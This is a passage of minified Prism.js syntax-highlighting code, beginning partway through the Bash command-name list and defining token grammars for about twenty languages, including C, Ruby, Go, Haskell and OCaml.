fgrep|file|find|fmt|fold|format|free|fsck|ftp|fuser|gawk|getopts|git|grep|groupadd|groupdel|groupmod|groups|gzip|hash|head|help|hg|history|hostname|htop|iconv|id|ifconfig|ifdown|ifup|import|install|jobs|join|kill|killall|less|link|ln|locate|logname|logout|look|lpc|lpr|lprint|lprintd|lprintq|lprm|ls|lsof|make|man|mkdir|mkfifo|mkisofs|mknod|more|most|mount|mtools|mtr|mv|mmv|nano|netstat|nice|nl|nohup|notify-send|nslookup|open|op|passwd|paste|pathchk|ping|pkill|popd|pr|printcap|printenv|printf|ps|pushd|pv|pwd|quota|quotacheck|quotactl|ram|rar|rcp|read|readarray|readonly|reboot|rename|renice|remsync|rev|rm|rmdir|rsync|screen|scp|sdiff|sed|seq|service|sftp|shift|shopt|shutdown|sleep|slocate|sort|source|split|ssh|stat|strace|su|sudo|sum|suspend|sync|tail|tar|tee|test|time|timeout|times|touch|top|traceroute|trap|tr|tsort|tty|type|ulimit|umask|umount|unalias|uname|unexpand|uniq|units|unrar|unshar|uptime|useradd|userdel|usermod|users|uuencode|uudecode|v|vdir|vi|vmstat|wait|watch|wc|wget|whereis|which|who|whoami|write|xargs|xdg-open|yes|zip)(?=$|\s|;|\||&)/,lookbehind:!0},keyword:{pattern:/(^|\s|;|\||&)(?:let|:|\.|if|then|else|elif|fi|for|break|continue|while|in|case|function|select|do|done|until|echo|exit|return|set|declare)(?=$|\s|;|\||&)/,lookbehind:!0},"boolean":{pattern:/(^|\s|;|\||&)(?:true|false)(?=$|\s|;|\||&)/,lookbehind:!0},operator:/&&?|\|\|?|==?|!=?|<<<?|>>|<=?|>=?|=~/,punctuation:/\$?\(\(?|\)\)?|\.\.|[{}[\];]/};var a=t.variable[1].inside;a["function"]=e.languages.bash["function"],a.keyword=e.languages.bash.keyword,a.boolean=e.languages.bash.boolean,a.operator=e.languages.bash.operator,a.punctuation=e.languages.bash.punctuation}(Prism);
Prism.languages.basic={string:/"(?:""|[!#$%&'()*,\/:;<=>?^_ +\-.A-Z\d])*"/i,comment:{pattern:/(?:!|REM\b).+/i,inside:{keyword:/^REM/i}},number:/(?:\b|\B[.-])(?:\d+\.?\d*)(?:E[+-]?\d+)?/i,keyword:/\b(?:AS|BEEP|BLOAD|BSAVE|CALL(?: ABSOLUTE)?|CASE|CHAIN|CHDIR|CLEAR|CLOSE|CLS|COM|COMMON|CONST|DATA|DECLARE|DEF(?: FN| SEG|DBL|INT|LNG|SNG|STR)|DIM|DO|DOUBLE|ELSE|ELSEIF|END|ENVIRON|ERASE|ERROR|EXIT|FIELD|FILES|FOR|FUNCTION|GET|GOSUB|GOTO|IF|INPUT|INTEGER|IOCTL|KEY|KILL|LINE INPUT|LOCATE|LOCK|LONG|LOOP|LSET|MKDIR|NAME|NEXT|OFF|ON(?: COM| ERROR| KEY| TIMER)?|OPEN|OPTION BASE|OUT|POKE|PUT|READ|REDIM|REM|RESTORE|RESUME|RETURN|RMDIR|RSET|RUN|SHARED|SINGLE|SELECT CASE|SHELL|SLEEP|STATIC|STEP|STOP|STRING|SUB|SWAP|SYSTEM|THEN|TIMER|TO|TROFF|TRON|TYPE|UNLOCK|UNTIL|USING|VIEW PRINT|WAIT|WEND|WHILE|WRITE)(?:\$|\b)/i,"function":/\b(?:ABS|ACCESS|ACOS|ANGLE|AREA|ARITHMETIC|ARRAY|ASIN|ASK|AT|ATN|BASE|BEGIN|BREAK|CAUSE|CEIL|CHR|CLIP|COLLATE|COLOR|CON|COS|COSH|COT|CSC|DATE|DATUM|DEBUG|DECIMAL|DEF|DEG|DEGREES|DELETE|DET|DEVICE|DISPLAY|DOT|ELAPSED|EPS|ERASABLE|EXLINE|EXP|EXTERNAL|EXTYPE|FILETYPE|FIXED|FP|GO|GRAPH|HANDLER|IDN|IMAGE|IN|INT|INTERNAL|IP|IS|KEYED|LBOUND|LCASE|LEFT|LEN|LENGTH|LET|LINE|LINES|LOG|LOG10|LOG2|LTRIM|MARGIN|MAT|MAX|MAXNUM|MID|MIN|MISSING|MOD|NATIVE|NUL|NUMERIC|OF|OPTION|ORD|ORGANIZATION|OUTIN|OUTPUT|PI|POINT|POINTER|POINTS|POS|PRINT|PROGRAM|PROMPT|RAD|RADIANS|RANDOMIZE|RECORD|RECSIZE|RECTYPE|RELATIVE|REMAINDER|REPEAT|REST|RETRY|REWRITE|RIGHT|RND|ROUND|RTRIM|SAME|SEC|SELECT|SEQUENTIAL|SET|SETTER|SGN|SIN|SINH|SIZE|SKIP|SQR|STANDARD|STATUS|STR|STREAM|STYLE|TAB|TAN|TANH|TEMPLATE|TEXT|THERE|TIME|TIMEOUT|TRACE|TRANSFORM|TRUNCATE|UBOUND|UCASE|USE|VAL|VARIABLE|VIEWPORT|WHEN|WINDOW|WITH|ZER|ZONEWIDTH)(?:\$|\b)/i,operator:/<[=>]?|>=?|[+\-*\/^=&]|\b(?:AND|EQV|IMP|NOT|OR|XOR)\b/i,punctuation:/[,;:()]/};
Prism.languages.c=Prism.languages.extend("clike",{keyword:/\b(asm|typeof|inline|auto|break|case|char|const|continue|default|do|double|else|enum|extern|float|for|goto|if|int|long|register|return|short|signed|sizeof|static|struct|switch|typedef|union|unsigned|void|volatile|while)\b/,operator:/\-[>-]?|\+\+?|!=?|<<?=?|>>?=?|==?|&&?|\|?\||[~^%?*\/]/,number:/\b-?(?:0x[\da-f]+|\d*\.?\d+(?:e[+-]?\d+)?)[ful]*\b/i}),Prism.languages.insertBefore("c","string",{macro:{pattern:/(^\s*)#\s*[a-z]+([^\r\n\\]|\\.|\\(?:\r\n?|\n))*/im,lookbehind:!0,alias:"property",inside:{string:{pattern:/(#\s*include\s*)(<.+?>|("|')(\\?.)+?\3)/,lookbehind:!0},directive:{pattern:/(#\s*)\b(define|elif|else|endif|error|ifdef|ifndef|if|import|include|line|pragma|undef|using)\b/,lookbehind:!0,alias:"keyword"}}},constant:/\b(__FILE__|__LINE__|__DATE__|__TIME__|__TIMESTAMP__|__func__|EOF|NULL|stdin|stdout|stderr)\b/}),delete Prism.languages.c["class-name"],delete Prism.languages.c["boolean"];
Prism.languages.csharp=Prism.languages.extend("clike",{keyword:/\b(abstract|as|async|await|base|bool|break|byte|case|catch|char|checked|class|const|continue|decimal|default|delegate|do|double|else|enum|event|explicit|extern|false|finally|fixed|float|for|foreach|goto|if|implicit|in|int|interface|internal|is|lock|long|namespace|new|null|object|operator|out|override|params|private|protected|public|readonly|ref|return|sbyte|sealed|short|sizeof|stackalloc|static|string|struct|switch|this|throw|true|try|typeof|uint|ulong|unchecked|unsafe|ushort|using|virtual|void|volatile|while|add|alias|ascending|async|await|descending|dynamic|from|get|global|group|into|join|let|orderby|partial|remove|select|set|value|var|where|yield)\b/,string:[/@("|')(\1\1|\\\1|\\?(?!\1)[\s\S])*\1/,/("|')(\\?.)*?\1/],number:/\b-?(0x[\da-f]+|\d*\.?\d+f?)\b/i}),Prism.languages.insertBefore("csharp","keyword",{preprocessor:{pattern:/(^\s*)#.*/m,lookbehind:!0,alias:"property",inside:{directive:{pattern:/(\s*#)\b(define|elif|else|endif|endregion|error|if|line|pragma|region|undef|warning)\b/,lookbehind:!0,alias:"keyword"}}}});
Prism.languages.cpp=Prism.languages.extend("c",{keyword:/\b(alignas|alignof|asm|auto|bool|break|case|catch|char|char16_t|char32_t|class|compl|const|constexpr|const_cast|continue|decltype|default|delete|do|double|dynamic_cast|else|enum|explicit|export|extern|float|for|friend|goto|if|inline|int|long|mutable|namespace|new|noexcept|nullptr|operator|private|protected|public|register|reinterpret_cast|return|short|signed|sizeof|static|static_assert|static_cast|struct|switch|template|this|thread_local|throw|try|typedef|typeid|typename|union|unsigned|using|virtual|void|volatile|wchar_t|while)\b/,"boolean":/\b(true|false)\b/,operator:/[-+]{1,2}|!=?|<{1,2}=?|>{1,2}=?|\->|:{1,2}|={1,2}|\^|~|%|&{1,2}|\|?\||\?|\*|\/|\b(and|and_eq|bitand|bitor|not|not_eq|or|or_eq|xor|xor_eq)\b/}),Prism.languages.insertBefore("cpp","keyword",{"class-name":{pattern:/(class\s+)[a-z0-9_]+/i,lookbehind:!0}});
!function(e){var n=/#(?!\{).+/,t={pattern:/#\{[^}]+\}/,alias:"variable"};e.languages.coffeescript=e.languages.extend("javascript",{comment:n,string:[/'(?:\\?[^\\])*?'/,{pattern:/"(?:\\?[^\\])*?"/,inside:{interpolation:t}}],keyword:/\b(and|break|by|catch|class|continue|debugger|delete|do|each|else|extend|extends|false|finally|for|if|in|instanceof|is|isnt|let|loop|namespace|new|no|not|null|of|off|on|or|own|return|super|switch|then|this|throw|true|try|typeof|undefined|unless|until|when|while|window|with|yes|yield)\b/,"class-member":{pattern:/@(?!\d)\w+/,alias:"variable"}}),e.languages.insertBefore("coffeescript","comment",{"multiline-comment":{pattern:/###[\s\S]+?###/,alias:"comment"},"block-regex":{pattern:/\/{3}[\s\S]*?\/{3}/,alias:"regex",inside:{comment:n,interpolation:t}}}),e.languages.insertBefore("coffeescript","string",{"inline-javascript":{pattern:/`(?:\\?[\s\S])*?`/,inside:{delimiter:{pattern:/^`|`$/,alias:"punctuation"},rest:e.languages.javascript}},"multiline-string":[{pattern:/'''[\s\S]*?'''/,alias:"string"},{pattern:/"""[\s\S]*?"""/,alias:"string",inside:{interpolation:t}}]}),e.languages.insertBefore("coffeescript","keyword",{property:/(?!\d)\w+(?=\s*:(?!:))/})}(Prism);
!function(e){e.languages.ruby=e.languages.extend("clike",{comment:/#(?!\{[^\r\n]*?\}).*/,keyword:/\b(alias|and|BEGIN|begin|break|case|class|def|define_method|defined|do|each|else|elsif|END|end|ensure|false|for|if|in|module|new|next|nil|not|or|raise|redo|require|rescue|retry|return|self|super|then|throw|true|undef|unless|until|when|while|yield)\b/});var n={pattern:/#\{[^}]+\}/,inside:{delimiter:{pattern:/^#\{|\}$/,alias:"tag"},rest:e.util.clone(e.languages.ruby)}};e.languages.insertBefore("ruby","keyword",{regex:[{pattern:/%r([^a-zA-Z0-9\s\{\(\[<])(?:[^\\]|\\[\s\S])*?\1[gim]{0,3}/,inside:{interpolation:n}},{pattern:/%r\((?:[^()\\]|\\[\s\S])*\)[gim]{0,3}/,inside:{interpolation:n}},{pattern:/%r\{(?:[^#{}\\]|#(?:\{[^}]+\})?|\\[\s\S])*\}[gim]{0,3}/,inside:{interpolation:n}},{pattern:/%r\[(?:[^\[\]\\]|\\[\s\S])*\][gim]{0,3}/,inside:{interpolation:n}},{pattern:/%r<(?:[^<>\\]|\\[\s\S])*>[gim]{0,3}/,inside:{interpolation:n}},{pattern:/(^|[^\/])\/(?!\/)(\[.+?]|\\.|[^\/\r\n])+\/[gim]{0,3}(?=\s*($|[\r\n,.;})]))/,lookbehind:!0}],variable:/[@$]+[a-zA-Z_][a-zA-Z_0-9]*(?:[?!]|\b)/,symbol:/:[a-zA-Z_][a-zA-Z_0-9]*(?:[?!]|\b)/}),e.languages.insertBefore("ruby","number",{builtin:/\b(Array|Bignum|Binding|Class|Continuation|Dir|Exception|FalseClass|File|Stat|File|Fixnum|Fload|Hash|Integer|IO|MatchData|Method|Module|NilClass|Numeric|Object|Proc|Range|Regexp|String|Struct|TMS|Symbol|ThreadGroup|Thread|Time|TrueClass)\b/,constant:/\b[A-Z][a-zA-Z_0-9]*(?:[?!]|\b)/}),e.languages.ruby.string=[{pattern:/%[qQiIwWxs]?([^a-zA-Z0-9\s\{\(\[<])(?:[^\\]|\\[\s\S])*?\1/,inside:{interpolation:n}},{pattern:/%[qQiIwWxs]?\((?:[^()\\]|\\[\s\S])*\)/,inside:{interpolation:n}},{pattern:/%[qQiIwWxs]?\{(?:[^#{}\\]|#(?:\{[^}]+\})?|\\[\s\S])*\}/,inside:{interpolation:n}},{pattern:/%[qQiIwWxs]?\[(?:[^\[\]\\]|\\[\s\S])*\]/,inside:{interpolation:n}},{pattern:/%[qQiIwWxs]?<(?:[^<>\\]|\\[\s\S])*>/,inside:{interpolation:n}},{pattern:/("|')(#\{[^}]+\}|\\(?:\r?\n|\r)|\\?.)*?\1/,inside:{interpolation:n}}]}(Prism);
Prism.languages.css.selector={pattern:/[^\{\}\s][^\{\}]*(?=\s*\{)/,inside:{"pseudo-element":/:(?:after|before|first-letter|first-line|selection)|::[-\w]+/,"pseudo-class":/:[-\w]+(?:\(.*\))?/,"class":/\.[-:\.\w]+/,id:/#[-:\.\w]+/}},Prism.languages.insertBefore("css","function",{hexcode:/#[\da-f]{3,6}/i,entity:/\\[\da-f]{1,8}/i,number:/[\d%\.]+/});
Prism.languages.diff={coord:[/^(?:\*{3}|-{3}|\+{3}).*$/m,/^@@.*@@$/m,/^\d+.*$/m],deleted:/^[-<].+$/m,inserted:/^[+>].+$/m,diff:{pattern:/^!(?!!).+$/m,alias:"important"}};
Prism.languages.erlang={comment:/%.+/,string:/"(?:\\?.)*?"/,"quoted-function":{pattern:/'(?:\\.|[^'\\])+'(?=\()/,alias:"function"},"quoted-atom":{pattern:/'(?:\\.|[^'\\])+'/,alias:"atom"},"boolean":/\b(?:true|false)\b/,keyword:/\b(?:fun|when|case|of|end|if|receive|after|try|catch)\b/,number:[/\$\\?./,/\d+#[a-z0-9]+/i,/(?:\b|-)\d*\.?\d+([Ee][+-]?\d+)?\b/],"function":/\b[a-z][\w@]*(?=\()/,variable:{pattern:/(^|[^@])(?:\b|\?)[A-Z_][\w@]*/,lookbehind:!0},operator:[/[=\/<>:]=|=[:\/]=|\+\+?|--?|[=*\/!]|\b(?:bnot|div|rem|band|bor|bxor|bsl|bsr|not|and|or|xor|orelse|andalso)\b/,{pattern:/(^|[^<])<(?!<)/,lookbehind:!0},{pattern:/(^|[^>])>(?!>)/,lookbehind:!0}],atom:/\b[a-z][\w@]*/,punctuation:/[()[\]{}:;,.#|]|<<|>>/};
Prism.languages.fsharp=Prism.languages.extend("clike",{comment:[{pattern:/(^|[^\\])\(\*[\w\W]*?\*\)/,lookbehind:!0},{pattern:/(^|[^\\:])\/\/.*/,lookbehind:!0}],keyword:/\b(?:let|return|use|yield)(?:!\B|\b)|\b(abstract|and|as|assert|base|begin|class|default|delegate|do|done|downcast|downto|elif|else|end|exception|extern|false|finally|for|fun|function|global|if|in|inherit|inline|interface|internal|lazy|match|member|module|mutable|namespace|new|not|null|of|open|or|override|private|public|rec|select|static|struct|then|to|true|try|type|upcast|val|void|when|while|with|asr|land|lor|lsl|lsr|lxor|mod|sig|atomic|break|checked|component|const|constraint|constructor|continue|eager|event|external|fixed|functor|include|method|mixin|object|parallel|process|protected|pure|sealed|tailcall|trait|virtual|volatile)\b/,string:/(?:"""[\s\S]*?"""|@"(?:""|[^"])*"|("|')(?:\\\1|\\?(?!\1)[\s\S])*\1)B?/,number:[/\b-?0x[\da-fA-F]+(un|lf|LF)?\b/,/\b-?0b[01]+(y|uy)?\b/,/\b-?(\d*\.?\d+|\d+\.)([fFmM]|[eE][+-]?\d+)?\b/,/\b-?\d+(y|uy|s|us|l|u|ul|L|UL|I)?\b/]}),Prism.languages.insertBefore("fsharp","keyword",{preprocessor:{pattern:/^[^\r\n\S]*#.*/m,alias:"property",inside:{directive:{pattern:/(\s*#)\b(else|endif|if|light|line|nowarn)\b/,lookbehind:!0,alias:"keyword"}}}});
Prism.languages.fortran={"quoted-number":{pattern:/[BOZ](['"])[A-F0-9]+\1/i,alias:"number"},string:{pattern:/(?:\w+_)?(['"])(?:\1\1|&(?:\r\n?|\n)(?:\s*!.+(?:\r\n?|\n))?|(?!\1).)*(?:\1|&)/,inside:{comment:{pattern:/(&(?:\r\n?|\n)\s*)!.*/,lookbehind:!0}}},comment:/!.*/,"boolean":/\.(?:TRUE|FALSE)\.(?:_\w+)?/i,number:/(?:\b|[+-])(?:\d+(?:\.\d*)?|\.\d+)(?:[ED][+-]?\d+)?(?:_\w+)?/i,keyword:[/\b(?:INTEGER|REAL|DOUBLE ?PRECISION|COMPLEX|CHARACTER|LOGICAL)\b/i,/\b(?:END ?)?(?:BLOCK ?DATA|DO|FILE|FORALL|FUNCTION|IF|INTERFACE|MODULE(?! PROCEDURE)|PROGRAM|SELECT|SUBROUTINE|TYPE|WHERE)\b/i,/\b(?:ALLOCATABLE|ALLOCATE|BACKSPACE|CALL|CASE|CLOSE|COMMON|CONTAINS|CONTINUE|CYCLE|DATA|DEALLOCATE|DIMENSION|DO|END|EQUIVALENCE|EXIT|EXTERNAL|FORMAT|GO ?TO|IMPLICIT(?: NONE)?|INQUIRE|INTENT|INTRINSIC|MODULE PROCEDURE|NAMELIST|NULLIFY|OPEN|OPTIONAL|PARAMETER|POINTER|PRINT|PRIVATE|PUBLIC|READ|RETURN|REWIND|SAVE|SELECT|STOP|TARGET|WHILE|WRITE)\b/i,/\b(?:ASSIGNMENT|DEFAULT|ELEMENTAL|ELSE|ELSEWHERE|ELSEIF|ENTRY|IN|INCLUDE|INOUT|KIND|NULL|ONLY|OPERATOR|OUT|PURE|RECURSIVE|RESULT|SEQUENCE|STAT|THEN|USE)\b/i],operator:[/\*\*|\/\/|=>|[=\/]=|[<>]=?|::|[+\-*=%]|\.(?:EQ|NE|LT|LE|GT|GE|NOT|AND|OR|EQV|NEQV)\.|\.[A-Z]+\./i,{pattern:/(^|(?!\().)\/(?!\))/,lookbehind:!0}],punctuation:/\(\/|\/\)|[(),;:&]/};
Prism.languages.go=Prism.languages.extend("clike",{keyword:/\b(break|case|chan|const|continue|default|defer|else|fallthrough|for|func|go(to)?|if|import|interface|map|package|range|return|select|struct|switch|type|var)\b/,builtin:/\b(bool|byte|complex(64|128)|error|float(32|64)|rune|string|u?int(8|16|32|64|)|uintptr|append|cap|close|complex|copy|delete|imag|len|make|new|panic|print(ln)?|real|recover)\b/,"boolean":/\b(_|iota|nil|true|false)\b/,operator:/[*\/%^!=]=?|\+[=+]?|-[=-]?|\|[=|]?|&(?:=|&|\^=?)?|>(?:>=?|=)?|<(?:<=?|=|-)?|:=|\.\.\./,number:/\b(-?(0x[a-f\d]+|(\d+\.?\d*|\.\d+)(e[-+]?\d+)?)i?)\b/i,string:/("|'|`)(\\?.|\r|\n)*?\1/}),delete Prism.languages.go["class-name"];
Prism.languages.groovy=Prism.languages.extend("clike",{keyword:/\b(as|def|in|abstract|assert|boolean|break|byte|case|catch|char|class|const|continue|default|do|double|else|enum|extends|final|finally|float|for|goto|if|implements|import|instanceof|int|interface|long|native|new|package|private|protected|public|return|short|static|strictfp|super|switch|synchronized|this|throw|throws|trait|transient|try|void|volatile|while)\b/,string:/("""|''')[\W\w]*?\1|("|'|\/)(?:\\?.)*?\2|(\$\/)(\$\/\$|[\W\w])*?\/\$/,number:/\b(?:0b[01_]+|0x[\da-f_]+(?:\.[\da-f_p\-]+)?|[\d_]+(?:\.[\d_]+)?(?:e[+-]?[\d]+)?)[glidf]?\b/i,operator:{pattern:/(^|[^.])(~|==?~?|\?[.:]?|\*(?:[.=]|\*=?)?|\.[@&]|\.\.<|\.{1,2}(?!\.)|-[-=>]?|\+[+=]?|!=?|<(?:<=?|=>?)?|>(?:>>?=?|=)?|&[&=]?|\|[|=]?|\/=?|\^=?|%=?)/,lookbehind:!0},punctuation:/\.+|[{}[\];(),:$]/}),Prism.languages.insertBefore("groovy","string",{shebang:{pattern:/#!.+/,alias:"comment"}}),Prism.languages.insertBefore("groovy","punctuation",{"spock-block":/\b(setup|given|when|then|and|cleanup|expect|where):/}),Prism.languages.insertBefore("groovy","function",{annotation:{pattern:/(^|[^.])@\w+/,lookbehind:!0}}),Prism.hooks.add("wrap",function(e){if("groovy"===e.language&&"string"===e.type){var t=e.content[0];if("'"!=t){var n=/([^\\])(\$(\{.*?\}|[\w\.]+))/;"$"===t&&(n=/([^\$])(\$(\{.*?\}|[\w\.]+))/),e.content=Prism.highlight(e.content,{expression:{pattern:n,lookbehind:!0,inside:Prism.languages.groovy}}),e.classes.push("/"===t?"regex":"gstring")}}});
Prism.languages.haskell={comment:{pattern:/(^|[^-!#$%*+=?&@|~.:<>^\\\/])(--[^-!#$%*+=?&@|~.:<>^\\\/].*|{-[\w\W]*?-})/m,lookbehind:!0},"char":/'([^\\']|\\([abfnrtv\\"'&]|\^[A-Z@[\]\^_]|NUL|SOH|STX|ETX|EOT|ENQ|ACK|BEL|BS|HT|LF|VT|FF|CR|SO|SI|DLE|DC1|DC2|DC3|DC4|NAK|SYN|ETB|CAN|EM|SUB|ESC|FS|GS|RS|US|SP|DEL|\d+|o[0-7]+|x[0-9a-fA-F]+))'/,string:/"([^\\"]|\\([abfnrtv\\"'&]|\^[A-Z@[\]\^_]|NUL|SOH|STX|ETX|EOT|ENQ|ACK|BEL|BS|HT|LF|VT|FF|CR|SO|SI|DLE|DC1|DC2|DC3|DC4|NAK|SYN|ETB|CAN|EM|SUB|ESC|FS|GS|RS|US|SP|DEL|\d+|o[0-7]+|x[0-9a-fA-F]+)|\\\s+\\)*"/,keyword:/\b(case|class|data|deriving|do|else|if|in|infixl|infixr|instance|let|module|newtype|of|primitive|then|type|where)\b/,import_statement:{pattern:/(\r?\n|\r|^)\s*import\s+(qualified\s+)?([A-Z][_a-zA-Z0-9']*)(\.[A-Z][_a-zA-Z0-9']*)*(\s+as\s+([A-Z][_a-zA-Z0-9']*)(\.[A-Z][_a-zA-Z0-9']*)*)?(\s+hiding\b)?/m,inside:{keyword:/\b(import|qualified|as|hiding)\b/}},builtin:/\b(abs|acos|acosh|all|and|any|appendFile|approxRational|asTypeOf|asin|asinh|atan|atan2|atanh|basicIORun|break|catch|ceiling|chr|compare|concat|concatMap|const|cos|cosh|curry|cycle|decodeFloat|denominator|digitToInt|div|divMod|drop|dropWhile|either|elem|encodeFloat|enumFrom|enumFromThen|enumFromThenTo|enumFromTo|error|even|exp|exponent|fail|filter|flip|floatDigits|floatRadix|floatRange|floor|fmap|foldl|foldl1|foldr|foldr1|fromDouble|fromEnum|fromInt|fromInteger|fromIntegral|fromRational|fst|gcd|getChar|getContents|getLine|group|head|id|inRange|index|init|intToDigit|interact|ioError|isAlpha|isAlphaNum|isAscii|isControl|isDenormalized|isDigit|isHexDigit|isIEEE|isInfinite|isLower|isNaN|isNegativeZero|isOctDigit|isPrint|isSpace|isUpper|iterate|last|lcm|length|lex|lexDigits|lexLitChar|lines|log|logBase|lookup|map|mapM|mapM_|max|maxBound|maximum|maybe|min|minBound|minimum|mod|negate|not|notElem|null|numerator|odd|or|ord|otherwise|pack|pi|pred|primExitWith|print|product|properFraction|putChar|putStr|putStrLn|quot|quotRem|range|rangeSize|read|readDec|readFile|readFloat|readHex|readIO|readInt|readList|readLitChar|readLn|readOct|readParen|readSigned|reads|readsPrec|realToFrac|recip|rem|repeat|replicate|return|reverse|round|scaleFloat|scanl|scanl1|scanr|scanr1|seq|sequence|sequence_|show|showChar|showInt|showList|showLitChar|showParen|showSigned|showString|shows|showsPrec|significand|signum|sin|sinh|snd|sort|span|splitAt|sqrt|subtract|succ|sum|tail|take|takeWhile|tan|tanh|threadToIOResult|toEnum|toInt|toInteger|toLower|toRational|toUpper|truncate|uncurry|undefined|unlines|until|unwords|unzip|unzip3|userError|words|writeFile|zip|zip3|zipWith|zipWith3)\b/,number:/\b(\d+(\.\d+)?(e[+-]?\d+)?|0o[0-7]+|0x[0-9a-f]+)\b/i,operator:/\s\.\s|[-!#$%*+=?&@|~.:<>^\\\/]*\.[-!#$%*+=?&@|~.:<>^\\\/]+|[-!#$%*+=?&@|~.:<>^\\\/]+\.[-!#$%*+=?&@|~.:<>^\\\/]*|[-!#$%*+=?&@|~:<>^\\\/]+|`([A-Z][_a-zA-Z0-9']*\.)*[_a-z][_a-zA-Z0-9']*`/,hvariable:/\b([A-Z][_a-zA-Z0-9']*\.)*[_a-z][_a-zA-Z0-9']*\b/,constant:/\b([A-Z][_a-zA-Z0-9']*\.)*[A-Z][_a-zA-Z0-9']*\b/,punctuation:/[{}[\];(),.:]/};
Prism.languages.java=Prism.languages.extend("clike",{keyword:/\b(abstract|continue|for|new|switch|assert|default|goto|package|synchronized|boolean|do|if|private|this|break|double|implements|protected|throw|byte|else|import|public|throws|case|enum|instanceof|return|transient|catch|extends|int|short|try|char|final|interface|static|void|class|finally|long|strictfp|volatile|const|float|native|super|while)\b/,number:/\b0b[01]+\b|\b0x[\da-f]*\.?[\da-fp\-]+\b|\b\d*\.?\d+(?:e[+-]?\d+)?[df]?\b/i,operator:{pattern:/(^|[^.])(?:\+[+=]?|-[-=]?|!=?|<<?=?|>>?>?=?|==?|&[&=]?|\|[|=]?|\*=?|\/=?|%=?|\^=?|[?:~])/m,lookbehind:!0}});
!function(a){var e=/\\([^a-z()[\]]|[a-z\*]+)/i,n={"equation-command":{pattern:e,alias:"regex"}};a.languages.latex={comment:/%.*/m,cdata:{pattern:/(\\begin\{((?:verbatim|lstlisting)\*?)\})([\w\W]*?)(?=\\end\{\2\})/,lookbehind:!0},equation:[{pattern:/\$(?:\\?[\w\W])*?\$|\\\((?:\\?[\w\W])*?\\\)|\\\[(?:\\?[\w\W])*?\\\]/,inside:n,alias:"string"},{pattern:/(\\begin\{((?:equation|math|eqnarray|align|multline|gather)\*?)\})([\w\W]*?)(?=\\end\{\2\})/,lookbehind:!0,inside:n,alias:"string"}],keyword:{pattern:/(\\(?:begin|end|ref|cite|label|usepackage|documentclass)(?:\[[^\]]+\])?\{)[^}]+(?=\})/,lookbehind:!0},url:{pattern:/(\\url\{)[^}]+(?=\})/,lookbehind:!0},headline:{pattern:/(\\(?:part|chapter|section|subsection|frametitle|subsubsection|paragraph|subparagraph|subsubparagraph|subsubsubparagraph)\*?(?:\[[^\]]+\])?\{)[^}]+(?=\}(?:\[[^\]]+\])?)/,lookbehind:!0,alias:"class-name"},"function":{pattern:e,alias:"selector"},punctuation:/[[\]{}&]/}}(Prism);
Prism.languages.less=Prism.languages.extend("css",{comment:[/\/\*[\w\W]*?\*\//,{pattern:/(^|[^\\])\/\/.*/,lookbehind:!0}],atrule:{pattern:/@[\w-]+?(?:\([^{}]+\)|[^(){};])*?(?=\s*\{)/i,inside:{punctuation:/[:()]/}},selector:{pattern:/(?:@\{[\w-]+\}|[^{};\s@])(?:@\{[\w-]+\}|\([^{}]*\)|[^{};@])*?(?=\s*\{)/,inside:{variable:/@+[\w-]+/}},property:/(?:@\{[\w-]+\}|[\w-])+(?:\+_?)?(?=\s*:)/i,punctuation:/[{}();:,]/,operator:/[+\-*\/]/}),Prism.languages.insertBefore("less","punctuation",{"function":Prism.languages.less.function}),Prism.languages.insertBefore("less","property",{variable:[{pattern:/@[\w-]+\s*:/,inside:{punctuation:/:/}},/@@?[\w-]+/],"mixin-usage":{pattern:/([{;]\s*)[.#](?!\d)[\w-]+.*?(?=[(;])/,lookbehind:!0,alias:"function"}});
Prism.languages.matlab={string:/\B'(?:''|[^'\n])*'/,comment:[/%\{[\s\S]*?\}%/,/%.+/],number:/\b-?(?:\d*\.?\d+(?:[eE][+-]?\d+)?(?:[ij])?|[ij])\b/,keyword:/\b(?:break|case|catch|continue|else|elseif|end|for|function|if|inf|NaN|otherwise|parfor|pause|pi|return|switch|try|while)\b/,"function":/(?!\d)\w+(?=\s*\()/,operator:/\.?[*^\/\\']|[+\-:@]|[<>=~]=?|&&?|\|\|?/,punctuation:/\.{3}|[.,;\[\](){}!]/};
Prism.languages.objectivec=Prism.languages.extend("c",{keyword:/\b(asm|typeof|inline|auto|break|case|char|const|continue|default|do|double|else|enum|extern|float|for|goto|if|int|long|register|return|short|signed|sizeof|static|struct|switch|typedef|union|unsigned|void|volatile|while|in|self|super)\b|(@interface|@end|@implementation|@protocol|@class|@public|@protected|@private|@property|@try|@catch|@finally|@throw|@synthesize|@dynamic|@selector)\b/,string:/("|')(\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1|@"(\\(?:\r\n|[\s\S])|[^"\\\r\n])*"/,operator:/-[->]?|\+\+?|!=?|<<?=?|>>?=?|==?|&&?|\|\|?|[~^%?*\/@]/});
Prism.languages.ocaml={comment:/\(\*[\s\S]*?\*\)/,string:[/"(?:\\.|[^\\\r\n"])*"/,/(['`])(?:\\(?:\d+|x[\da-f]+|.)|(?!\1)[^\\\r\n])\1/i],number:/\b-?(?:0x[\da-f][\da-f_]+|(?:0[bo])?\d[\d_]*\.?[\d_]*(?:e[+-]?[\d_]+)?)/i,type:{pattern:/\B['`][a-z\d_]*/i,alias:"variable"},directive:{pattern:/\B#[a-z\d_]+/i,alias:"function"},keyword:/\b(?:as|assert|begin|class|constraint|do|done|downto|else|end|exception|external|for|fun|function|functor|if|in|include|inherit|initializer|lazy|let|match|method|module|mutable|new|object|of|open|prefix|private|rec|then|sig|struct|to|try|type|val|value|virtual|where|while|with)\b/,"boolean":/\b(?:false|true)\b/,operator:/:=|[=<>@^|&+\-*\/$%!?~][!$%&\*+\-.\/:<=>?@^|~]*|\b(?:and|asr|land|lor|lxor|lsl|lsr|mod|nor|or)\b/,punctuation:/[(){}\[\]|_.,:;]/};
